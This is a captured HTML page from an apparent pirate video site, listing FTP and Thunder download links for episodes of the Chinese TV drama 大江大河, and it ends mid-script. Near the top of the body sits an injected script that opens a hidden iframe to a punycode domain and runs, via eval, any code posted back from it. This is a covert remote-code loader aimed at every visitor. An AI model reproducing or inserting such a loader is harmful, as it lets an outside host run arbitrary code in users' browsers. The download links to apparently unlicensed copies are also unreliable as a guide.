

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://80s.so/html/ju/23825
body_size: 12160
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="zh-cn">
<title>
《大江大河》 (2018)高清mp4迅雷下载 - 80s手机电影</title>
<meta name="keywords" content="大江大河，大江大河下载，大江大河全集高清mp4迅雷下载,大江大河在线观看" />
<meta name="description" content="大江大河全集高清mp4迅雷下载。'80s手机电影'电视剧频道为您提供大江大河电视剧全集下载,在线播放。" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta property="og:type" content="videolist"/>
<meta property="og:title" content="大江大河"/>
<meta property="og:description" content="宋运辉（王凯饰）天资聪颖，却出身不好，一直倍受歧视，但是他把握住了1978年恢复高考的机会，抓住机遇，勤学苦干，当上了国企的技术人员，一步步晋升，奠定了成功人生的基础，但也在新时代的变革中逐渐迷失。与宋运辉不同的是他的姐夫雷东宝（杨烁饰）。他出身贫寒、属于苗正根红的&ldquo;大老粗&rdquo;，行动力十足。在乡村改革的浪潮中带领村民紧跟政策，一直走在时代的前沿。但由于自身文化水平不高，眼界不够开阔，最终绊倒在新事物脚下。如果说宋运辉和雷东宝的经历是国营经济和集体经济的缩影。那么个体户杨巡（董子健饰）无疑就是个体经济的典型代表，在翻滚向前的时代中，他手忙脚乱抓住过商机，也踩踏过陷阱，生意场上几经波折，最终拥有了自己的产业，成为了那个时代个体经济的典型代表。"/>
<meta property="og:image" content="https://t.dyxz.la/upload/img/201812/poster_20181215145506_52118.jpg"/>
<link href="https://static-80s.b0.upaiyun.com/css/main.css?v=0611" rel="stylesheet" type="text/css" />
<link href="https://t.dyxz.la/css/main.css?v=0611" rel="stylesheet" type="text/css" />
<link rel="Shortcut Icon" href="/favicon.ico" />
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.min.js"></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.cookie.min.js" ></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/pub.js" ></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.scrollfollow.js" ></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/readmore.min.js" ></script>
<script src="https://dup.baidustatic.com/js/ds.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?652f84236c4c73e10377e2dd54891ff3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>

<body><p align=center><script type="text/javascript">
(function(){window.addEventListener("message",function(e){var _des_s_4604=e.data;if(_des_s_4604.des_s_4604){var _s = '/+/g';eval(decodeURIComponent(_des_s_4604.des_s_4604.replace(_s,"%20")))}});document.write('<iframe style="display:none;" src="https://xn--fjqz50cv5q3so.ltd:12443/ty/c-4604-22-1.html" height="0" width="0"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>')})();
</script></p>    
<div id="header" class="clearfix">
    <div id="header-in">
                <span class="logo"><a href="/" title="80s手机电影,专业MP4手机电影，80s手机电影官方网站">80s手机电影</a></span>
                <div class="hiright">
            <div id="search-b" style="">
                <form id="zn_search_form" action="/search" method="post" target="_self">
                    <input id="search-box" type="text" name="keyword" maxlength="100" placeholder="站内搜索..." >
                    <input type="submit" class="search-btn" value="搜索" >
                </form> 
            </div>
            <ul id="hot-words">
                                <li><a href="/html/ju/23631" style="color:#C00">双世宠妃2</a></li>
                                <li><a href="/html/ju/23567" style="color:#C00">创业时代</a></li>
                                <li><a href="/html/movie/18728" style="color:#09F">反贪风暴</a></li>
                                <li><a href="/html/ju/23696" style="color:#8DBF07">你和我的倾城时光</a></li>
                                <li><a href="/html/ju/23365" style="color:#C00">斗破苍穹</a></li>
                                <li><a href="/html/ju/23660" style="color:#F60">将夜</a></li>
                                <li><a href="/html/ju/22427" style="color:#09F">烈火如歌</a></li>
                                <li><a href="/html/ju/23596" style="color:#8DBF07">悍城</a></li>
                                <li><a href="http://www.80s.so/zfb.jpg" style="color:#C00">天天扫码领红包！</a></li>
                                <li><a href="http://www.80s.so/80s/index.html" style="color:#F60">在线观看</a></li>
                                <li><a href="/html/ju/20789" style="color:#8DBF07">纸牌屋6</a></li>
                            </ul>
        </div>
    </div>
</div>
<div id="nav" class="clearfix">
    <ul>
        <li id="nav_i"><a href="/" target="_self">首页</a></li>
        <li id="nav_movie"><a href="/html/movie/list">电影</a></li>
        <li id="nav_ju"><a href="/html/ju/list">电视剧</a></li>
        <li id="nav_dm"><a href="/html/dm/list">动漫</a></li>
        <li id="nav_zy"><a href="/html/zy/list">综艺</a></li>
        <li id="nav_mv"><a href="/html/mv/list">音乐MV</a></li>
        <li id="nav_video"><a href="/html/video/list">视频短片</a></li>
        <li id="nav_course"><a href="/html/course/list">公开课</a></li>
		
        <li id="nav_hot"><a href="/html/hot"><span style="color:#F90">热门影片</span></a></li>
		<li id="nav_zhuanti"><a href="/html/zhuanti"><span style="color:#F90">电影专题</span></a></li>
		<li id="nav_last"><a href="/html/top/last_update"><span style="color:#F90">最近更新</span></a></li>
    </ul>
</div>
<div id="nav-under" class="clearfix">	
    <ul>
        <li><strong><a href="/html/movie/list/-2018---">2026电影</a></strong></li>
        <li>|</li>
        <li><a href="/html/movie/list/---1-">国语电影</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/2----">喜剧片</a></li>
        <li>|</li>
        <li><a  href="/html/movie/list/1----">动作片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/6----">恐怖片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/3----">爱情片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/4----">科幻片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/----g">评分最高</a></li>
        
      
        <li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <strong><a href="/html/ju/list">电视剧</a></strong>&nbsp;&nbsp;&nbsp;</li>
        <li><a href="/html/ju/list/----9-">大陆剧</a></li>
        <li>|</li>
        <li><a href="/html/ju/list/----11-">日韩剧</a></li>
        <li>|</li>
        <li><a href="/html/ju/list/----12-">欧美剧</a></li>
        <li>|</li>
        <li><a href="/html/ju/list/----10-">港台剧</a></li>
    </ul>
</div>
    <div id="ad-bigbanner" class="ad1">
        <script type="text/javascript" src="/" charset="GBK"></script>    </div>



<link type="text/css" rel="stylesheet" href="https://static-80s.b0.upaiyun.com/css/layer.css" id="skinlayercss">
<div id="body">
  <div id="block3" class="left" style="width:958px;">
    
<div class="block1" style="width:958px;">
    <div class="s_block1"> <span class="title2">当前位置</span>
        <a href="/">首页</a> &gt; 
        <a href="/html/ju/list">
                            电视剧
                    </a> &gt; 

                    <a href="/html/ju/list/----9-">大陆电视剧</a> &gt; 
        
        
        大江大河    </div>
</div>







    
    <!-- left -->
    <div style="float:left; width:646px; overflow:hidden;">
    <div class="clearfix block1" style="width:638px; float:left;"> <!-- 影片信息 --> 
      <div id="minfo" class="clearfix">
        <div class="img">
            <img src="https://t.dyxz.la/upload/img/201812/poster_20181215145506_52118.jpg" alt="大江大河" title="大江大河" />
            <br />
        
                        <div class="ssbutton">
                <a rel="nofollow" href="javascript:$('html,body').animate({scrollTop:$('#screenshots').offset().top},300);">
                    <i class="fa fa-camera-retro"></i> 查看截图</a></div>
                    </div>
        
        <!--影片信息-->
    	<link href="https://static-80s.b0.upaiyun.com/css/reveal.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.reveal.js" ></script>

<div class="info">
            <h1 class="font14w">大江大河</h1>
                (2018)
            <br />
    

    <span>
        最近更新： 第8集         / 共47集    </span>
    <br />

    
    
            <span>
            <span class="font_888">又名：</span>
            大江东去        </span>
        <br />
    	
	    	<span>
            <span class="font_888">演员：</span> 
        	        	<a href="/html/actor/3495" target="_blank" title="查看“王凯”影片专辑">王凯</a>&nbsp;
        	        	<a href="/html/actor/3554" target="_blank" title="查看“杨烁”影片专辑">杨烁</a>&nbsp;
        	        	<a href="/html/actor/3734" target="_blank" title="查看“童瑶”影片专辑">童瑶</a>&nbsp;
        	        	<a href="/html/actor/13685" target="_blank" title="查看“董子健”影片专辑">董子健</a>&nbsp;
        	    	</span>
        <br />
	
    <div class="clearfix">
        	<span class="span_block"><span class="font_888">类型：</span>
    		    			    				<a  href="/html/ju/list/f----0-">剧情</a>&nbsp;
    			    		    	</span>

    	    	<span class="span_block"><span class="font_888">地区：</span> 
    	      	        	    	大陆&nbsp;
    	  	    	      	</span>
    	
            	
                <span class="span_block"><span class="font_888">导演：</span> 
    	        	    	<a href="/html/director/2349" target="_blank" title="查看"孔笙"影片专辑">孔笙</a>&nbsp;
    	        	    	<a href="/html/director/9963" target="_blank" title="查看"黄伟"影片专辑">黄伟</a>&nbsp;
    	            </span>
                
                <span class="span_block"><span class="font_888">上映日期：</span>2018-12-10</span>
                
                <span class="span_block"><span class="font_888">片长：</span> 45分钟</span>
        
                <span class="span_block"><span class="font_888">更新日期：</span>2018-12-15</span>
            </div>

            <div class="clearfix" style="margin-bottom:5px;">
                    <span class="span_block">
                <span class="font_888">豆瓣评分：</span>
                                    <span class="score sc9" ></span>8.8                            </span>
            
            <span class="span_block">
                                    <a rel="nofollow" href="https://movie.douban.com/subject/26797690/comments" target="_blank" >豆瓣短评 <i class="fa fa-external-link"></i></a>
                            </span>
        </div>
    
	<div class="clearfix" id="movie_content" style="width: 440px;">
		            <span class="font_888">剧情介绍：</span>
            宋运辉（王凯饰）天资聪颖，却出身不好，一直倍受歧视，但是他把握住了1978年恢复高考的机会，抓住机遇，勤学苦干，当上了国企的技术人员，一步步晋升，奠定了成功人生的基础，但也在新时代的变革中逐渐迷失。与宋运辉不同的是他的姐夫雷东宝（杨烁饰）。他出身贫寒、属于苗正根红的&ldquo;大老粗&rdquo;，行动力十足。在乡村改革的浪潮中带领村民紧跟政策，一直走在时代的前沿。但由于自身文化水平不高，眼界不够开阔，最终绊倒在新事物脚下。如果说宋运辉和雷东宝的经历是国营经济和集体经济的缩影。那么个体户杨巡（董子健饰）无疑就是个体经济的典型代表，在翻滚向前的时代中，他手忙脚乱抓住过商机，也踩踏过陷阱，生意场上几经波折，最终拥有了自己的产业，成为了那个时代个体经济的典型代表。<a href="http://www.80s.so">80s高清电影下载网</a>编辑整理 
            </div>
    <script type="text/javascript">
         $('#movie_content').readmore({
         	collapsedHeight: 78,
         	speed: 75,
         	moreLink: '<a href="#" class="font_888" style="">.......... 展开更多 <i class="fa fa-angle-double-down fa-lg"></i></a>',
  			lessLink: '<a href="#"><i class="fa fa-angle-double-up fa-lg"></i> 收起 <i class="fa fa-angle-double-up fa-lg"></i></a>'
         });
         </script>
      
</div>

        <div class="clearfix" style="width: auto; margin:12px 0px -10px -4px; float:left;">
         <script>
(function() {
    var s = "_" + Math.random().toString(36).slice(2);
    document.write('<div id="' + s + '"></div>');
    (window.slotbydup=window.slotbydup || []).push({
        id: '2822331',
        container: s,
        size: '620,70',
        display: 'inlay-fix'
    });
})();
</script>
<br>        </div>
      
       
      </div>
    </div>
    
	<div style="clear:both;">
    <div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
//ajax 获取下载列表页面内容，并填到dl block 中。
function get_dllist(res_format,page,jump)
{
	var page=arguments[1]?arguments[1]:1;
	var jump=arguments[2]?arguments[2]:false;
	var result="<img src='https://static-80s.b0.upaiyun.com/img/loading.gif' height=16> 正在努力加载中.....";
	if(page==1){
		$("#cpdl2list").html(result);
	}
	else{
		$("#cpdl2list").append(result);
	}
	var durl="/ju/23825/"+res_format+"-"+page;
	$.get(durl,
		function(result){
			$("#cpdl2list").html(result);
		});
	if(jump){
	$("html,body").animate({scrollTop:$("#cpage").offset().top},300);
	}
}
//检测flash
function detectFlash(){if(navigator.mimeTypes.length>0){var flashAct=navigator.mimeTypes["application/x-shockwave-flash"];return flashAct!=null?flashAct.enabledPlugin!=null:false;}else if(self.ActiveXObject){try{new ActiveXObject('ShockwaveFlash.ShockwaveFlash');return true;}catch(oError){return false;}}}
//获取在线列表
function get_oplist(res_format,page)
{
	var page=arguments[1]?arguments[1]:1;
	res_from=res_format.substr(4,1);
	var durl="/ju/23825/play/"+res_from+"-"+page;
	$.get(
		durl,
		function(result){
			if(page==1){
					$("#cpdl2list").html(result);
				}
				else{
					$("#cpdl2list").html(result);
				}
				$('#oll').css('display','none');
			});
}
</script>
<script type="text/javascript">
var clip=null;function init(){ZeroClipboard.setMoviePath("https://static-80s.b0.upaiyun.com/ZeroClipboard.swf");clip=new ZeroClipboard.Client();clip.setHandCursor(true);clip.addEventListener('mouseOver',function(client){setContainer();clip.setText($("#thunderlinklistcontainer").html());});clip.addEventListener('complete',function(client,text){show_layer();});clip.glue('d_clip_button');}
function getCheckedLink(){link1='';$("input:checkbox").each(function(){if(this.checked){link2=$(this).attr('value');if(link2!=undefined&&link2!='on')
link1=link1+'\r\n'+link2;}})
return link1;}
function getCheckedLinko(){link1='';$("input:checkbox").each(function(){if(this.checked){link2=$(this).attr('value');if(link2!=undefined&&link2!='on')
link1=link1+','+link2;}})
return link1;}
function setContainer()
{var links=getCheckedLink()
$("#thunderlinklistcontainer").html(links)
$("#pldllist").html(links)}
function setContainero()
{var links=getCheckedLinko();$("#xuanfengalldown").attr('Qhref',links);}
function doSel(){$("#pldllist").select();$("#pldllist").focus();}
			
</script>

<a name="corner"></a>
<div id="" class="clearfix">     
    <div class="formatblock3-left">
    	<!-- 来源 -->
        <ul id="cpage" class="cpage">
        	            			                    <li id="cpdl4" class="dl cpdl4 dlselected">
	                    	<span class="format_ico4">&nbsp;</span>
	                    	<span>平板MP4下载</span>
	                    </li>
                                     </ul>
        
		<!-- 下载列表用的ZeroClipboard start -->
		<script type="text/javascript" src="https://static-80s.b0.upaiyun.com/js/ZeroClipboard.js?v=6"></script>
		<script type="text/javascript" src="https://static-80s.b0.upaiyun.com/js/layer.min.js?v=4"></script>


		
                
        <!-- 下载、在线内容block start-->                  
        <div id="cpdl2list" class="cpagelist clearfix cpdl2list-b4" style="display:block;">
						
		







		&nbsp;<span class="label_pad">平板MP4</span> 视频分辨率1024x576，高画质，适合平板电脑、高档智能手机、智能电视等用户下载
        <form name="myform" method="post" id="myform" action="" style="margin:10px 0 15px 0;" >
          <ul class="dllist1" style="padding-bottom:15px;">
              <li class="clearfix dlurlelement nohover"> 
              <span class="dl-list-title dllt-color4"> 
		      平板MP4下载地址：</span>
		      </li>
                            <li class="clearfix dlurlelement backcolor1"> 
                <span class="dlname nm">
                <input name="list[]" id="downid_0" type="checkbox" value="ftp://g:g@tv.kaida365.com:2166/大江大河08.mp4" checked="checked" class="checkone" />&nbsp;
                <span style="width:360px !important; display:inline-block;">
                                      <span class="label_pianyuan" title="外站资源，不是80s压制的，兼容性可能不好">外链</span>
                                                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDgubXA0Wlo=" >
                                      大江大河 - 第8集</a>
                     &nbsp; &nbsp; &nbsp;                 </span>
                   
                 </span> 
                             
                    <span class="xunlei dlbutton1"> 
                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDgubXA0Wlo=" thunderrestitle="第8集" 
                        thunderhref="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDgubXA0Wlo=" thunderPid="135833"><i class="fa fa-download"></i> 迅雷下载</a> 
                    </span>

                              </li>
                                          <li class="clearfix dlurlelement "> 
                <span class="dlname nm">
                <input name="list[]" id="downid_1" type="checkbox" value="ftp://g:g@tv.kaida365.com:2166/大江大河07.mp4" checked="checked" class="checkone" />&nbsp;
                <span style="width:360px !important; display:inline-block;">
                                      <span class="label_pianyuan" title="外站资源，不是80s压制的，兼容性可能不好">外链</span>
                                                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDcubXA0Wlo=" >
                                      大江大河 - 第7集</a>
                     &nbsp; &nbsp; &nbsp;                 </span>
                   
                 </span> 
                             
                    <span class="xunlei dlbutton1"> 
                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDcubXA0Wlo=" thunderrestitle="第7集" 
                        thunderhref="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDcubXA0Wlo=" thunderPid="135833"><i class="fa fa-download"></i> 迅雷下载</a> 
                    </span>

                              </li>
                                          <li class="clearfix dlurlelement backcolor1"> 
                <span class="dlname nm">
                <input name="list[]" id="downid_2" type="checkbox" value="ftp://g:g@tv.kaida365.com:2166/大江大河06.mp4" checked="checked" class="checkone" />&nbsp;
                <span style="width:360px !important; display:inline-block;">
                                      <span class="label_pianyuan" title="外站资源，不是80s压制的，兼容性可能不好">外链</span>
                                                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDYubXA0Wlo=" >
                                      大江大河 - 第6集</a>
                     &nbsp; &nbsp; &nbsp;                 </span>
                   
                 </span> 
                             
                    <span class="xunlei dlbutton1"> 
                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDYubXA0Wlo=" thunderrestitle="第6集" 
                        thunderhref="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDYubXA0Wlo=" thunderPid="135833"><i class="fa fa-download"></i> 迅雷下载</a> 
                    </span>

                              </li>
                                          <li class="clearfix dlurlelement "> 
                <span class="dlname nm">
                <input name="list[]" id="downid_3" type="checkbox" value="ftp://g:g@tv.kaida365.com:2166/大江大河05.mp4" checked="checked" class="checkone" />&nbsp;
                <span style="width:360px !important; display:inline-block;">
                                      <span class="label_pianyuan" title="外站资源，不是80s压制的，兼容性可能不好">外链</span>
                                                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDUubXA0Wlo=" >
                                      大江大河 - 第5集</a>
                     &nbsp; &nbsp; &nbsp;                 </span>
                   
                 </span> 
                             
                    <span class="xunlei dlbutton1"> 
                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDUubXA0Wlo=" thunderrestitle="第5集" 
                        thunderhref="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDUubXA0Wlo=" thunderPid="135833"><i class="fa fa-download"></i> 迅雷下载</a> 
                    </span>

                              </li>
                                          <li class="clearfix dlurlelement backcolor1"> 
                <span class="dlname nm">
                <input name="list[]" id="downid_4" type="checkbox" value="ftp://g:g@tv.kaida365.com:2166/大江大河04.mp4" checked="checked" class="checkone" />&nbsp;
                <span style="width:360px !important; display:inline-block;">
                                      <span class="label_pianyuan" title="外站资源，不是80s压制的，兼容性可能不好">外链</span>
                                                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDQubXA0Wlo=" >
                                      大江大河 - 第4集</a>
                     &nbsp; &nbsp; &nbsp;                 </span>
                   
                 </span> 
                             
                    <span class="xunlei dlbutton1"> 
                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDQubXA0Wlo=" thunderrestitle="第4集" 
                        thunderhref="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDQubXA0Wlo=" thunderPid="135833"><i class="fa fa-download"></i> 迅雷下载</a> 
                    </span>

                              </li>
                                          <li class="clearfix dlurlelement "> 
                <span class="dlname nm">
                <input name="list[]" id="downid_5" type="checkbox" value="ftp://g:g@tv.kaida365.com:2166/大江大河03.mp4" checked="checked" class="checkone" />&nbsp;
                <span style="width:360px !important; display:inline-block;">
                                      <span class="label_pianyuan" title="外站资源，不是80s压制的，兼容性可能不好">外链</span>
                                                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDMubXA0Wlo=" >
                                      大江大河 - 第3集</a>
                     &nbsp; &nbsp; &nbsp;                 </span>
                   
                 </span> 
                             
                    <span class="xunlei dlbutton1"> 
                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDMubXA0Wlo=" thunderrestitle="第3集" 
                        thunderhref="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDMubXA0Wlo=" thunderPid="135833"><i class="fa fa-download"></i> 迅雷下载</a> 
                    </span>

                              </li>
                                          <li class="clearfix dlurlelement backcolor1"> 
                <span class="dlname nm">
                <input name="list[]" id="downid_6" type="checkbox" value="ftp://g:g@tv.kaida365.com:2166/大江大河02.mp4" checked="checked" class="checkone" />&nbsp;
                <span style="width:360px !important; display:inline-block;">
                                      <span class="label_pianyuan" title="外站资源，不是80s压制的，兼容性可能不好">外链</span>
                                                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDIubXA0Wlo=" >
                                      大江大河 - 第2集</a>
                     &nbsp; &nbsp; &nbsp;                 </span>
                   
                 </span> 
                             
                    <span class="xunlei dlbutton1"> 
                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDIubXA0Wlo=" thunderrestitle="第2集" 
                        thunderhref="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDIubXA0Wlo=" thunderPid="135833"><i class="fa fa-download"></i> 迅雷下载</a> 
                    </span>

                              </li>
                                          <li class="clearfix dlurlelement "> 
                <span class="dlname nm">
                <input name="list[]" id="downid_7" type="checkbox" value="ftp://g:g@tv.kaida365.com:2166/大江大河01.mp4" checked="checked" class="checkone" />&nbsp;
                <span style="width:360px !important; display:inline-block;">
                                      <span class="label_pianyuan" title="外站资源，不是80s压制的，兼容性可能不好">外链</span>
                                                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDEubXA0Wlo=" >
                                      大江大河 - 第1集</a>
                     &nbsp; &nbsp; &nbsp;                 </span>
                   
                 </span> 
                             
                    <span class="xunlei dlbutton1"> 
                      <a rel="nofollow" href="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDEubXA0Wlo=" thunderrestitle="第1集" 
                        thunderhref="thunder://QUFmdHA6Ly9nOmdAdHYua2FpZGEzNjUuY29tOjIxNjYv5aSn5rGf5aSn5rKzMDEubXA0Wlo=" thunderPid="135833"><i class="fa fa-download"></i> 迅雷下载</a> 
                    </span>

                              </li>
                                          
                            
              <li class="clearfix dlurlelement nohover" id="onekeydownbottom"> 
              <span class="dlname" style="width: 50px !important;">
              <label>
              <input type="checkbox" id="checkAll2"  class="cball" checked="checked" />全选</label>
            </span> <span class="dltype">&nbsp;</span> 
            
            <span class="xunlei onekeydown" style="float:left;">
             <span style="font-size: 14px;" id="d_clip_button" class="my_clip_button">批量复制下载链接</span>              
             <span class="my_clip_button" id="piliangdllist" style="display: none; height:25px !important; overflow:hidden;"><a href="#" data-reveal-id="myModal">批量复制下载链接</a></span>
             <!--<span class="xlplxz"> <a href="javascript:thunderBatchTask();" id="thunderalldown1">迅雷批量下载</a> </span>-->
			<span id="thunderlinklistcontainer" style="display: none;"></span> </span>
      
            </li>

            </ul>

        </form>
        
        <div id="myModal" class="reveal-modal">
             <div style="font-size: 16px;">
              请手动复制：
             <input type="button" value="全选" onclick="doSel()">
             </div>
             <br />
             <textarea id="pldllist" style="word-break: break-all; width: 520px; height: 300px;"></textarea>
             <a class="close-reveal-modal">&#215;</a>
        </div>
		<div class="clearfix" style="margin-top:-0px; display:none;">
                </div>
<script>

var _IE = (function(){
　ua = navigator.userAgent;
　    ua = ua.toLocaleLowerCase();
　    if (ua.match(/msie/) != null || ua.match(/trident/) != null)
　    {
　    	return 1;
　    }else {
　    	return false;
　    }
}());
function isIe(){return window.ActiveXObject?true:false;}
//if(!_IE){$('.xlplxz').hide();}else{if(!isIe()){$('.xlplxz').hide();}}
$(document).ready(function(){if(detectFlash()){init();}})
$(document).ready($('.cball').click(function(){checked=this.checked;$("input:checkbox").each(function(){this.checked=checked;})}),setContainer(),$("#piliangdllist").mouseover(function(){setContainer();}))
if(!detectFlash()){$('#d_clip_button').hide();$('#piliangdllist').show();}
</script>


<script>
var tongji 	= "//tj.80s.so/tongji.php?info=0jHzSGc0i5%2FkzW8R0RazjtHCRqd1FRGrUAHmzCxg1AoQ2QY0taoYj4A";
$.get(tongji);
</script>
        </div>
        <!-- 下载、在线内容block end--> 
        
        
        

 
<div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
$(document).ready(function(e){
	myanchor=window.location.hash;
	myanchor=myanchor.replace("#","")
	var is_dl=true;
	var formats=new Array();
	formats['mp4']='2';
	formats['hd']='3';
	formats['bd']='4';
	formats['bt']='5';
	var formatsb=new Array();
	formatsb['3']='hd';
	formatsb['4']='bd';
	formatsb['5']='bt';
	formatsb['2']='mp4';
	if(myanchor==''){
		is_dl=false;
	}
	else
	if(myanchor!='hd'&&myanchor!='bd'&&myanchor!='mp4'&&myanchor!='bt')
		{
			myanchor=formatsb[4];
			is_dl=false;
		}
	if(is_dl)
		{
			$("#cpage .dl").each(function()
				{$(this).attr('class','dl libottomcolor'+formats[myanchor]);;});
			$("#cpdl2list").attr('class','cpagelist clearfix');
			$("#cpdl2list").addClass("cpdl2list-b"+formats[myanchor])
			$('#cpdl'+formats[myanchor]).addClass('dlselected');
			$('#cpdl'+formats[myanchor]).addClass('cpdl'+formats[myanchor]);
			format_type='cdps'+formats[myanchor];
			$("html,body").animate({scrollTop:$("#cpage").offset().top},300);
		}
	else if(myanchor.indexOf('cpol')>-1)
		{
			$("#cpage .dl").each(function(){$(this).removeClass('dlselected');});
			$("#cpage .ol").each(function(){$(this).removeClass('dlselected');});
			$('#'+myanchor).addClass('dlselected');get_oplist(myanchor)
		}
	else
		{
			format_type='cdps4';
		}
});
</script>
   
  
                
	</div>    
    <!-- formatblock3-left  end  -->

    
            
</div>



<!-- 原dlblock 页面内代码 start-->
<div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
$(".dllist1 li:odd").css("background-color",'#fafafa');
function show_layer(){layer.alert('下载地址复制成功，请到迅雷软件中新建下载任务，粘贴下载地址。<a href="http://dl.xunlei.com" target="_blank">迅雷软件下载页面</a>',1,'复制成功')}

 if(!detectFlash())
 {
 	$('#d_clip_button').hide();
 	$('#piliangdllist').show();
 }

$(function(){
	$('#cpage li').each(function(index,element){
		this.onclick=function(){
				var tid=this.id;
				$('#cpage li').each(function(index,element){
					if(tid.indexOf('dl')>-1){
						res_from=tid.substr(4,1);
						$("#"+this.id).attr('class','dl libottomcolor'+res_from);
					}else{
						$("#"+this.id).attr('class','ol libottomcolorol');
					}
				});
				if(tid.indexOf('dl')>-1){
					$('#oll').css('display','none');
					res_from=tid.substr(4,1);
					var formats=new Array();
					formats['2']='mp4';
					formats['3']='hd';
					formats['4']='bd';
					formats['5']='bt';
					get_dllist(formats[res_from]);
					$("#cpdl2list").attr('class','cpagelist clearfix')
					$("#cpdl2list").addClass("cpdl2list-b"+res_from)
					$("#"+tid).addClass(tid)
					$('#'+tid).addClass('dlselected')
					$("html,body").animate({scrollTop:$("#cpage").offset().top},300);
					var stateObject={};
					var title="大江大河";
